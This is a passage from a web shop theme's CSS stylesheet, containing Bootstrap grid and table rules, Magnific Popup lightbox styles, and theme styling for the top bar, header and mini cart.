  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
/*--------------------------------------------
Magnific Popup CSS
----------------------------------------------*/
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
        * Remove all paddings around the image on small screen
        */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
/*--------------------------------------------
Combo CSS
----------------------------------------------*/
.clr:before,
.clr:after,
.buttons:before,
.buttons:after,
.kuler-accordion .box-product:before,
.kuler-accordion .box-product:after,
.kuler-tabs:before,
.kuler-tabs:after,
.category-info:before,
.category-info:after {
  content: " ";
  display: table;
}
.clr:after,
.buttons:after,
.kuler-accordion .box-product:after,
.kuler-tabs:after,
.category-info:after {
  clear: both;
}
.icf,
#cart #cart-total:before,
#search .button-search:before,
.product-list .details a:before,
.product-filter .display a:before,
.product-filter .display span:before,
.product-info .details a:before {
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.kuler,
#cart .empty:before,
.contact li:before,
.social a:before,
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before,
.scrollup:before,
.article-extra-info .author:before,
.article-extra-info .category:before,
.comment-stats:before,
.article-extra-info time:before {
  font-family: 'kuler';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.tran,
a,
#top-bar .extra .dropdown-menu,
#header,
#search input,
.skin3 #header .links:hover > div,
.skin3 #top-bar .links:hover > div,
.skin4 #header .links:hover > div,
.skin4 #top-bar .links:hover > div,
.skin5 #header .links:hover > div,
.skin5 #top-bar .links:hover > div,
.skin6 #header .links:hover > div,
.skin6 #top-bar .links:hover > div,
.bottom li,
.contact li,
.newsletter input,
.newsletter button,
.product-list > div,
.product-list .details .cart,
.jcarousel-skin-opencart .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-next,
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before,
.product-info .details .cart,
.scrollup,
.kuler-showcase-module .tab-heading span,
#content .articles li img {
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.abl {
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
/*--------------------------------------------
Top bar
----------------------------------------------*/
/*general*/
.col-no-padding {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.row-no-margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
#top-bar {
  text-align: center;
  border-bottom: 1px solid transparent;
}
/* extra info*/
#top-bar .ship {
  padding-top: 15px;
}
#top-bar .ship li {
  display: inline-block;
  font-size: 13px;
}
/*links*/
#top-bar #welcome {
  font-size: 0;
  display: inline;
}
#top-bar #welcome a {
  font-size: 13px;
  text-transform: capitalize;
  margin-left: 10px;
}
/*extra*/
#top-bar .extra {
  text-align: center;
}
#top-bar .extra a {
  font-size: 16px;
}
#top-bar .extra span {
  font-size: 16px;
  vertical-align: top;
}
#top-bar .extra form {
  display: inline-block;
}
#top-bar .extra .btn-group {
  position: relative;
}
#top-bar .extra button {
  color: #212121;
}
#top-bar .extra button:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: 0;
  top: 40%;
}
#top-bar .extra #currency button:before {
  display: none;
}
#top-bar .extra .dropdown-toggle {
  background: none;
  border: none;
  font-weight: 400;
  line-height: 1;
  padding: 0 10px;
}
#top-bar .extra .dropdown-toggle:focus {
  outline: none;
}
#top-bar .extra .dropdown-menu {
  text-align: left;
  position: absolute;
  top: 120%;
  left: 0;
  z-index: 1001;
  min-width: 160px;
  padding: 10px;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
#top-bar .extra .dropdown-menu li {
  line-height: 1;
  margin-bottom: 10px;
}
#top-bar .extra .dropdown-menu.open {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
/*--------------------------------------------
Header
----------------------------------------------*/
/*general*/
#header [class*="col"] {
  vertical-align: middle;
}
/*logo*/
/*mini cart*/
#cart h4 {
  display: none;
}
#cart #cart-total {
  font-size: 16px;
  color: #202020;
}
#cart #cart-total:before {
  content: '\f07a';
  font-size: 19px;
  vertical-align: top;
  display: inline-block;
  margin-right: 10px;
}
#cart .heading {
  position: relative;
  font-size: 12px;
}
#cart .heading #cart-product-total {
  font-size: 14px;
  position: absolute;
  z-index: 1000;
  left: 48%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  display: block;
  min-width: 20px;
  min-height: 20px;
  line-height: 20px;
  top: -5px;
}
#cart .wrapper {
  position: absolute;
  right: 15px;
  top: 0;
  width: 370px;
  z-index: 9;
  display: block;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transform: translate(0, 10px);
  -moz-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  -o-transform: translate(0, 10px);
}
#cart .content {
  background-color: #fff;
  text-align: left;
}
#cart .empty {
  padding: 50px 0;
  text-align: center;
}
#cart .empty:before {
  content: '\e62b';
  color: #DDDDDD;
  font-size: 50px;
  display: block;
  margin-bottom: 20px;
}
